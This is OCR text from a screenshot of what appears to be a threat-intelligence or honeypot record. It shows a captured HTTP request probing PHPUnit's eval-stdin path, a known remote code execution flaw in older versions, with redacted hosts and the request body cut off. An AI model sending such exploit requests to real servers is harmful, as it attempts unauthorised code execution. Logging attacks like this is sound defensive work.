
germany 
VENDOR
PHPUnit 
PRODUCT
PHPUnit < 4.8.28 and 5.x < 5.6.3 
RAW REQUEST
GET /app/vendor/phpunit/phpunit/src/Util/PHP/eval-s
User-Agent: libredtail-http

Host: ████████████

Content-Type: text/plain

Content-Length: 33

X-Forwarded-For: ██████████████

Upgrade-Insecure-Requests: 1

Accept: */*
